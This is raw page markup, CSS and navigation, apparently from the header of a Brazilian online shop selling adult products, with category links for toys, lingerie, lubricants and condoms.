@media(min-width: 768px) { .header--sticky.sticky-active { position: sticky; inset: 0 0 auto; z-index: 9999; animation: stickyHeader 1s; box-shadow: 0 4px 6px -4px rgba(0,0,0, .55); } .sticky-active .header { box-shadow: none; } .sticky-active .header__content { height: 70px; } .sticky-active .header__logo { width: 50%; } .sticky-active .header__link { gap: .25rem; font-size: .7rem; } .sticky-active .header__link .header__icon { width: 30px; } .sticky-active .automatic-menu { background: var(--custom-base-primary-color); } .sticky-active #menu-template > ul > li > a { color: #666; } .sticky-active #menu-template > ul > li > a:hover { box-shadow: 0 0 4px -2px rgba(0, 0, 0); }
}
.menu__promo-img--red,
.sticky-active .menu__promo-img--white { display: none;
}
.menu__promo-img--white,
.sticky-active .menu__promo-img--red { display: block;
}
.sidenav.sidenav-right.sidenav-shopping-cart { display: block !important; top: 55px !important; pointer-events: none; opacity: 0; transform: translateY(100%); inset: auto 0 auto auto; padding: 8px; width: 480px !important; background: #fff !important; box-shadow: 0 8px 8px -4px rgba(0,0,0,.25); border-radius: 0; transition: .3s ease;
}
.btn-carrinho:hover .sidenav.sidenav-right.sidenav-shopping-cart { opacity: 1; pointer-events: initial; transform: translateY(0);
}
.carrinho_pg_principal .sidenav-shopping-cart .sidenav-content { background: transparent; box-shadow: none; border: none;
}
.cart-pop-up__title { display: flex; align-items: flex-end; gap: .5rem; font-size: 1.25rem;
}
.cart-pop-up__title i { color: var(--custom-addon1-color); font-size: 1.45rem;
}
span.go-cart { display: inline-block; width: 100%; text-align: center;
}
.carrinho_pg_principal .tbody-cart tr { padding: .25rem;
}
.carrinho_pg_principal .tbody-cart tr > td { padding: 0;
}
.carrinho_pg_principal .sidenav-body { padding: 1rem 0; margin: 1rem 0; border-top: 1px solid rgba(0,0,0,.25); border-bottom: 1px solid rgba(0,0,0,.25); max-height: 360px;
}
.carrinho_pg_principal .sidenav-body::-webkit-scrollbar { width: .25rem; height: 100%; background: #f4f4f4; border-radius: 50rem;
}
.carrinho_pg_principal .sidenav-body::-webkit-scrollbar-thumb { border: 1px solid transparent; background: #555;
}
.carrinho_pg_principal .sidenav-body img,
span.img-product-success img { width: 85px;
}
span.img-product-success img:nth-child(2) { display: none;
}
.item-price { margin: 0 .5rem; width: auto !important; letter-spacing: -1px; font-size: .9rem; font-weight: 600; color: var(--custom-addon1-color);
}
.item-remove { color: var(--danger); cursor: pointer;
}
.item-remove:hover { color: #ee071d !important;
}
.sidenav-footer .btn-success { padding: .75rem 0; background: var(--custom-button-primary-color) !important; border-radius: 0 !important; border: 0 !important; color: var(--custom-font-light-color) !important; font-weight: 600; font-size: .8rem; text-transform: uppercase;
}
.sidenav-footer .btn-success:hover { background: var(--custom-button-primary-highlight-color) !important;
}
.media-body .prod-quantity-cart { display: none !important;
}
span.go-cart,
.cart-pop-up__link { text-align: center; padding: .75rem .25rem;
}
span.go-cart,
.cart-pop-up__link a { display: inline-flex; align-items: center; gap: .25rem; color: #666; font-size: 14px; text-decoration: underline;
}
span.go-cart a:hover,
.cart-pop-up__link a:hover { color: var(--custom-primary-button-color);
}
span.go-cart { display: none;
}
.cart-pop-up__link i { font-size: .7rem; line-height: 0;
}
.add-product-success { position: fixed; z-index: 9; top: 102px; right: 1%; border-radius: 3px; background: #fff; border: 1px solid #f1f1f1; color: #666; box-shadow: 0 10px 7px -9px #000, inset 5px 5px 45px -30px rgba(232,232,232, 0);
}
.add-product-success > span { width: 100%; display: block; padding: 10px; background: #f9f9f9; color: #666; text-align: center;
}
.add-product-success .product-body { width: 342px; padding: 6px; display: flex; align-items: center; gap: 10px;
}
@media(min-width: 768px) { .header--mobile { display: none; }
}
@media(max-width: 768px) { .header--desktop { display: none; } .header-mobi { position: relative; display: flex; flex-direction: column; gap: .25rem; } .header-mobi__row { display: flex; align-items: center; justify-content: space-between; gap: 1rem; padding: .5rem 1rem; } .header-mobi__row--center { justify-content: center; } .header-mobi__list { list-style: none; padding: 0; margin: 0; display: flex; gap: 1.5rem; line-height: 0; } .header-mobi__icon { position: relative; color: var(--custom-font-light-color); font-size: 1.5rem; background: none; border: none; inset: auto; width: 40px; height: 40px; line-height: 0; display: grid; place-items: center; padding: 0 !important; } .header-mobi__icon:focus { outline: none; } .header-mobi__icon i { transition: .3s ease-in-out; position: absolute; inset: 50% auto auto 50%; transform: translate(-50%, -50%); } button.header-mobi__icon i:last-child, button.header-mobi__icon.is-active i:first-child { opacity: 0; } button.header-mobi__icon.is-active i:last-child { opacity: 1; font-size: 1.5rem; } .sidenav.sidenav-right.sidenav-shopping-cart { position: absolute !important; inset: 150px 0 auto 0 !important; width: 100% !important; transform: translateY(5rem); padding: 1rem; z-index: 999; } .sidenav.sidenav-right.sidenav-shopping-cart.is-active { opacity: 1; transform: translateY(0); pointer-events: initial; } .sidenav-content .sidenav-body { padding: 1rem 0; margin: 1rem 0; border-top: 1px solid rgba(0,0,0,.25); border-bottom: 1px solid rgba(0,0,0,.25); max-height: 360px; overflow-y: auto; overflow-x: hidden; } .sidenav-content .sidenav-body::-webkit-scrollbar { width: .25rem; height: 100%; background: #f4f4f4; border-radius: 50rem; } .sidenav-content .sidenav-body::-webkit-scrollbar-thumb { border: 1px solid transparent; background: #555; } .tbody-cart > tr { display: grid; grid-template-columns: 2fr 1fr; place-items: center; grid-gap: .75rem; } .tbody-cart > tr > td { width: 100% !important; padding: .75rem .25rem !important; margin: 0 !important; } .item-image img { width: 75px !important; height: auto; } .item-product .media-body { line-height: 1; font-size: .8rem; } .item-price { height: 100%; line-height: 1; font-size: .8rem; } .sidenav-footer { text-align: right; } .sidenav-footer .btn-success { margin: 1rem 0; } .search--mobi { width: 90% !important; transition: .3s ease-in-out; } .search--mobi:focus-within { width: 100% !important; }
}
section.customer-account .panel-left ul.nav-menu li a:hover { color: var(--custom-addon1-color);
}
.method .icon img { width: 65px;
}</style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link href="https://front-libs.iset.io/libs/quicksearch/auto-complete.min.css" rel="stylesheet"/><link href="https://cdn.iset.io/assets/54235/arquivos/css/bootstrap.min.css" rel="stylesheet" /><script src="https://front-libs.entrypoint.directory/ui/1.4.6/js/base.min.js"></script><script src="https://cdn.iset.io/assets/60325/arquivos/js/cart-corrigido.js"></script><div class="header--sticky"> <header class="header header--desktop container-fluid"> <div class="header__content row align-items-center"> <div class="col-2"> <a href="/" title="Desejo Oculto"> <img class="header__logo" alt="Desejo Oculto" src="https://cdn.iset.io/assets/60325/imagens/logomarca-loja-virtual.png"> </a> </div> <div class="col-5 text-right"> <form action="https://www.desejooculto.com.br/q" class="search" id="frmbusca" method="get" name="frmbusca"> <label class="sr-only" for="keywords">O que você procura? </label> <input class="search__input" id="keywords" name="keywords" placeholder="buscar um produto" type="text" /> <button class="search__btn" type="submit"> <i class="fas fa-search"> </i> </button> </form> </div> <div class="col-5 d-flex justify-content-end gap-4"> <div class="dropdown__trigger"> <span class="header__link line-effect"> <img class="header__icon" alt="Embalagem Discreta" src="https://cdn.iset.io/assets/60325/arquivos/icones/caixa-de-entrega.png"> Embalagem Discreta </span> <img class="dropdown__modifier" alt="Embalagens Discretas" src="https://cdn.iset.io/assets/60325/arquivos/imagens/art-embalagem-discreta.png"> </div> <div class="conta login-cliente"> <div class="header__link line-effect"> <img class="header__icon" alt="Sua conta" src="https://cdn.iset.io/assets/60325/arquivos/icones/perfil-de-usuario.png"> <div class="logged-out"> <a href="https://www.desejooculto.com.br/goto/login">Entre </a> <span class="weight-300"> ou <a href="https://www.desejooculto.com.br/goto/register">Cadastre-se </a> </span> </div> <div id="dropdownMenu1" class="logged-in"> <span>Seja Bem Vindo, <span class="custumer-name"> </span> </span> <ul class="dropdown-menu"> <li> <a href="https://www.desejooculto.com.br/goto/account">Minha Conta </a> </li> <li> <a href="/minha-conta/pedidos/">Meus Pedidos </a> </li> <li> <a href="https://www.desejooculto.com.br/goto/logoff">Sair da Conta <i class="far fa-sign-out"> </i> </a> </li> </ul> </div> </div> </div> <div class="carrinho_pg_principal"> <div class="btn-carrinho relative"> <a class="header__link line-effect btn-cart" href="https://www.desejooculto.com.br/cart"> <span class="d-flex align-items-center gap-1"> <img class="header__icon" alt="Carrinho" src="https://cdn.iset.io/assets/60325/arquivos/icones/carrinho-de-compras.png"> <h3 class="sidenav-title counter"> <span> </span> </h3> </span> Carrinho </a> <div class="sidenav sidenav-right sidenav-shopping-cart"> <div id="sy-sidenav-cart"> <div class="sidenav-content"> <h4 class="cart-pop-up__title"> <i class="far fa-shopping-cart"> </i> Carrinho de compras </h4> <div class="sidenav-body"> <span class="cart-pop-up-item"> Você ainda não possui compras em seu carrinho </span> </div> <div class="sidenav-footer"> </div> <div class="cart-pop-up__link"> <a href="/cart"> Ir Para o Carrinho <i class="far fa-sign-out"> </i> </a> </div> </div> </div> </div> </div> </div> </div> </div> </header> <div class="header-menu"> <div class="automatic-menu"> <div id="menu-template"> <ul class="list-categories"> <li class="category__item has-sub clearfix"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/">APIMENTAR O SEXO</a> <button class="category__btn"> <i class="plus fas fa-plus"> </i> <i class="minus fas fa-minus"> </i> </button> <ul class="subcategories"> <ul class="subcategories__list"> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/excitantes/">Excitantes</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/excitantes/esquenta/">Esquenta</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/excitantes/esquenta-e-esfria/">Esquenta e Esfria</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/excitantes/mais-excitantes/">Mais Excitantes</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/excitantes/ponto-g/">Ponto G</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/excitantes/provocador-de-erecao/">Provocador de Ereção</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/excitantes/vibrador-liquido-gel-creme/">Vibrador Líquido/Gel/Creme</a> <ul> </ul> </li> </ul> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/aumentar-libido-desejo-sexual/">Aumentar Libido - Desejo Sexual</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/aumentar-libido-desejo-sexual/afrodisiacos/">Afrodisíacos</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/aumentar-libido-desejo-sexual/perfumes-afrodisiacos/">Perfumes Afrodisíacos</a> <ul> </ul> </li> </ul> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/retardar-ejaculacao/">Retardar Ejaculação</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/retardar-ejaculacao/aneis-penianos-com-vibro/">Anéis Penianos com Vibro</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/retardar-ejaculacao/aneis-penianos-sem-vibro/">Aneís Penianos sem Vibro</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/retardar-ejaculacao/capa-peniana/">Capa Peniana</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/retardar-ejaculacao/cosmeticos-retardantes/">Cosméticos Retardantes</a> <ul> </ul> </li> </ul> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/lubrificantes/">Lubrificantes</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/massagem-sensual/">Massagem sensual</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/massagem-sensual/geis/">Géis</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/massagem-sensual/mais-itens/">Mais itens</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/massagem-sensual/massageador/">Massageador</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/massagem-sensual/oleos-de-massagem/">Óleos de Massagem </a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/massagem-sensual/vela/">Vela</a> <ul> </ul> </li> </ul> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/sexo-oral/">Sexo Oral</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/sexo-oral/acessorios/">Acessórios</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/sexo-oral/calcinha-comestivel/">Calcinha Comestível</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/sexo-oral/caneta-comestivel/">Caneta Comestível</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/sexo-oral/geis/">Géis</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/sexo-oral/mais-itens/">Mais Itens</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/sexo-oral/tapa-sexo/">Tapa-Sexo</a> <ul> </ul> </li> </ul> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/bolinhas-hot-ball/">Bolinhas (Hot Ball)</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/bolinhas-hot-ball/bolinhas-beijaveis/">Bolinhas Beijáveis</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/bolinhas-hot-ball/bolinhas-funcionais/">Bolinhas Funcionais</a> <ul> </ul> </li> </ul> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/jogos-kits/">Jogos - Kits</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/jogos-kits/brincadeiras/">Brincadeiras </a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/jogos-kits/dados-e-jogos/">Dados e Jogos</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/jogos-kits/kits/">Kits </a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/jogos-kits/livros/">Livros </a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/jogos-kits/mais-itens/">Mais Itens </a> <ul> </ul> </li> </ul> </li> </ul> <ul class="subcategories__list"> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/linha-sado-fetiche/">Linha Sado - Fetiche</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/linha-sado-fetiche/acessorios/">Acessórios</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/linha-sado-fetiche/algema/">Algema</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/linha-sado-fetiche/chicote-chibata/">Chicote & Chibata </a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/linha-sado-fetiche/cuecas-jockstraps/">Cuecas JockStraps</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/linha-sado-fetiche/filme-50-tons/">Filme 50 Tons</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/linha-sado-fetiche/kits/">Kits</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/linha-sado-fetiche/mordaca/">Mordaça</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/linha-sado-fetiche/saqueiras-sungas/">Saqueiras & Sungas </a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/linha-sado-fetiche/venda-para-olhos-mascara/">Venda para Olhos & Máscara</a> <ul> </ul> </li> </ul> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/vibrador-de-casal/">Vibrador de Casal</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/vagina-mais-apertada/">Vagina mais apertada</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/apimentar-o-sexo/itens-surpreendentes/">Itens Surpreendentes</a> </li> </ul> <div class="category__product"> <h3 class="category__mensage"> Produto em Destaque! </h3> <img class="category__image" alt="#" src="https://cdn.iset.io/assets/60325/imagens/1apimentar-o-sexo.jpg"> <a href="/apimentar-o-sexo/" class="category__call-to-action"> Conheça Mais </a> </div> </ul> </li> <li class="category__item has-sub clearfix"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/">FANTASIAS & LINGERIES</a> <button class="category__btn"> <i class="plus fas fa-plus"> </i> <i class="minus fas fa-minus"> </i> </button> <ul class="subcategories"> <ul class="subcategories__list"> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/camisola-sensual-robe/">Camisola Sensual - Robe</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/fantasias-eroticas-femininas/">Fantasias Eróticas Femininas</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/fantasias-eroticas-masculinas/">Fantasias Eróticas Masculinas</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/lingeries-e-conjuntos/">Lingeries e Conjuntos</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/calcinhas-tangas/">Calcinhas - Tangas</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/meia-cinta-liga-luva-persex/">Meia - Cinta Liga - Luva - Persex</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/espartilhos/">Espartilhos</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/bodies-macacoes/">Bodies - Macacões</a> </li> </ul> <ul class="subcategories__list"> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/comestivel/">Comestível</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/plus-size/">Plus Size</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/fantasias-lingeries/cuecas-jockstraps/">Cuecas - JockStraps</a> </li> </ul> <div class="category__product"> <h3 class="category__mensage"> Produto em Destaque! </h3> <img class="category__image" alt="#" src="https://cdn.iset.io/assets/60325/imagens/2fantasia-e-lingerie.jpg"> <a href="/fantasias-lingeries/" class="category__call-to-action"> Conheça Mais </a> </div> </ul> </li> <li class="category__item has-sub clearfix"> <a href="https://www.desejooculto.com.br/para-elas/">PARA ELAS</a> <button class="category__btn"> <i class="plus fas fa-plus"> </i> <i class="minus fas fa-minus"> </i> </button> <ul class="subcategories"> <ul class="subcategories__list"> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-elas/estimulador-de-clitoris/">Estimulador de Clitóris</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-elas/bolinhas-tailandesas/">Bolinhas Tailandesas</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-elas/lubrificantes-e-excitantes/">Lubrificantes e Excitantes</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/para-elas/lubrificantes-e-excitantes/excitantes/">Excitantes</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/para-elas/lubrificantes-e-excitantes/lubrificantes/">Lubrificantes </a> <ul> </ul> </li> </ul> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-elas/pompoarismo/">Pompoarismo</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-elas/higiene-e-saude-intima/">Higiene e Saúde Íntima</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-elas/penis-com-cinta/">Pênis com Cinta</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-elas/brincadeiras/">Brincadeiras</a> </li> </ul> <div class="category__product"> <h3 class="category__mensage"> Produto em Destaque! </h3> <img class="category__image" alt="#" src="https://cdn.iset.io/assets/60325/imagens/3para-ela-s.jpg"> <a href="/para-elas/" class="category__call-to-action"> Conheça Mais </a> </div> </ul> </li> <li class="category__item has-sub clearfix"> <a href="https://www.desejooculto.com.br/para-eles/">PARA ELES</a> <button class="category__btn"> <i class="plus fas fa-plus"> </i> <i class="minus fas fa-minus"> </i> </button> <ul class="subcategories"> <ul class="subcategories__list"> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-eles/retardar-ejaculacao/">Retardar Ejaculação</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/para-eles/retardar-ejaculacao/aneis-penianos-com-vibro/">Anéis Penianos com Vibro </a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/para-eles/retardar-ejaculacao/aneis-penianos-sem-vibro/">Anéis Penianos sem Vibro </a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/para-eles/retardar-ejaculacao/capa-peniana/">Capa Peniana </a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/para-eles/retardar-ejaculacao/cosmeticos-retardantes/">Cosméticos Retardantes </a> <ul> </ul> </li> </ul> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-eles/provocador-de-erecao-melhorar-erecao/">Provocador de Ereção - Melhorar Ereção</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-eles/aneis-penianos/">Anéis Penianos</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/para-eles/aneis-penianos/aneis-penianos-com-vibro/">Anéis Penianos com Vibro </a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/para-eles/aneis-penianos/aneis-penianos-sem-vibro/">Anéis Penianos sem Vibro</a> <ul> </ul> </li> </ul> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-eles/aumento-peniano-desenvolvedores/">Aumento Peniano - Desenvolvedores</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-eles/masturbador-masculino/">Masturbador Masculino</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-eles/lubrificantes-e-excitantes/">Lubrificantes e Excitantes</a> <ul class="subsubcategories__list"> <li> <a href="https://www.desejooculto.com.br/para-eles/lubrificantes-e-excitantes/excitantes/">Excitantes</a> <ul> </ul> </li> <li> <a href="https://www.desejooculto.com.br/para-eles/lubrificantes-e-excitantes/lubrificantes/">Lubrificantes</a> <ul> </ul> </li> </ul> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-eles/estimuladores-de-prostata/">Estimuladores de Próstata</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-eles/capas-e-extensores-penianos/">Capas e Extensores Penianos</a> </li> </ul> <ul class="subcategories__list"> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-eles/cuecas-jockstraps/">Cuecas - JockStraps</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-eles/inflaveis/">Infláveis</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/para-eles/brincadeiras/">Brincadeiras</a> </li> </ul> <div class="category__product"> <h3 class="category__mensage"> Produto em Destaque! </h3> <img class="category__image" alt="#" src="https://cdn.iset.io/assets/60325/imagens/4para-ele-s.jpg"> <a href="/para-eles/" class="category__call-to-action"> Conheça Mais </a> </div> </ul> </li> <li class="category__item has-sub clearfix"> <a href="https://www.desejooculto.com.br/penis-realisticos/">PÊNIS REALÍSTICOS</a> <button class="category__btn"> <i class="plus fas fa-plus"> </i> <i class="minus fas fa-minus"> </i> </button> <ul class="subcategories"> <ul class="subcategories__list"> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/penis-realisticos/penis-vibrador/">Pênis Vibrador</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/penis-realisticos/penis-sem-vibrador/">Pênis sem Vibrador</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/penis-realisticos/penis-duplo/">Pênis Duplo</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/penis-realisticos/penis-com-cinta/">Pênis com Cinta </a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/penis-realisticos/penis-realistico-em-cyberskin/">Pênis Realístico em Cyberskin</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/penis-realisticos/plug-anal/">Plug Anal</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/penis-realisticos/higienizador/">Higienizador</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/penis-realisticos/mais-modelos/">Mais Modelos</a> </li> </ul> <ul class="subcategories__list"> </ul> <div class="category__product"> <h3 class="category__mensage"> Produto em Destaque! </h3> <img class="category__image" alt="#" src="https://cdn.iset.io/assets/60325/imagens/5penis-realistico.jpg"> <a href="/penis-realisticos/" class="category__call-to-action"> Conheça Mais </a> </div> </ul> </li> <li class="category__item has-sub clearfix category__item--right"> <a href="https://www.desejooculto.com.br/preservativos/">PRESERVATIVOS</a> <button class="category__btn"> <i class="plus fas fa-plus"> </i> <i class="minus fas fa-minus"> </i> </button> <ul class="subcategories"> <ul class="subcategories__list"> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/preservativos/preservativo-tradicional/">Preservativo Tradicional</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/preservativos/preservativo-sem-latex/">Preservativo Sem Latex</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/preservativos/preservativo-com-aroma/">Preservativo Com Aroma</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/preservativos/demais-preservativos/">Demais Preservativos</a> </li> </ul> <div class="category__product"> <h3 class="category__mensage"> Produto em Destaque! </h3> <img class="category__image" alt="#" src="https://cdn.iset.io/assets/60325/imagens/6preservativos.jpg"> <a href="/preservativos/" class="category__call-to-action"> Conheça Mais </a> </div> </ul> </li> <li class="category__item has-sub clearfix category__item--right"> <a href="https://www.desejooculto.com.br/sexo-anal/">SEXO ANAL</a> <button class="category__btn"> <i class="plus fas fa-plus"> </i> <i class="minus fas fa-minus"> </i> </button> <ul class="subcategories"> <ul class="subcategories__list"> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/sexo-anal/tirar-o-desconforto/">Tirar o desconforto</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/sexo-anal/lubrificantes-e-beijo-grego/">Lubrificantes e Beijo Grego</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/sexo-anal/plug-anal/">Plug Anal</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/sexo-anal/estimulador-de-prostata/">Estimulador de Próstata</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/sexo-anal/ducha/">Ducha</a> </li> </ul> <div class="category__product"> <h3 class="category__mensage"> Produto em Destaque! </h3> <img class="category__image" alt="#" src="https://cdn.iset.io/assets/60325/imagens/7sexo-anal.jpg"> <a href="/sexo-anal/" class="category__call-to-action"> Conheça Mais </a> </div> </ul> </li> <li class="category__item has-sub clearfix category__item--right"> <a href="https://www.desejooculto.com.br/vibradores/">VIBRADORES</a> <button class="category__btn"> <i class="plus fas fa-plus"> </i> <i class="minus fas fa-minus"> </i> </button> <ul class="subcategories"> <ul class="subcategories__list"> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/vibradores/capsulas-bullet/">Cápsulas - Bullet</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/vibradores/estimulador-de-clitoris/">Estimulador de Clitóris</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/vibradores/vibrador-ponto-g/">Vibrador Ponto G</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/vibradores/vibrador-de-casal/">Vibrador de Casal</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/vibradores/vibrador-rabbit-rotativo/">Vibrador Rabbit - Rotativo</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/vibradores/vibrador-personal-classico/">Vibrador Personal (Clássico)</a> </li> <li class="subcategories__item"> <a href="https://www.desejooculto.com.br/vibradores/higienizador/">Higienizador</a> </li> </ul> <div class="category__product"> <h3 class="category__mensage"> Produto em Destaque! </h3> <img class="category__image" alt="#" src="https://cdn.iset.io/assets/60325/imagens/8vibrador.jpg"> <a href="/vibrador/" class="category__call-to-action"> Conheça Mais </a> </div> </ul> </li> </ul> <div class="menu-template__promotion"> <a class="menu__promo-img menu__promo-img--white" href="/ofertas-especiais/"> <img alt="Ofertas" src="https://cdn.iset.io/assets/60325/arquivos/ofertas-especiais.png"> </a> <a class="menu__promo-img menu__promo-img--red" href="/ofertas-especiais/"> <img alt="Ofertas" src="https://cdn.iset.io/assets/60325/arquivos/ofertas-especiais-colorida.png"> </a> </div> </div> </div> </div></div><header class="header-mobi"> <div class="header-mobi__row"> <ul class="header-mobi__list"> <li class="button-automatic-menu"> <button class="menu btn-openMenu header-mobi__icon"> <i class="far fa-bars"> </i> <i class="fas fa-times"> </i> </button> </li> </ul> <div class="header-mobi__col header-mobi__col--mid"> <a href="/" title="Desejo Oculto"> <img class="logo mr-3" alt="Logomarca Desejo 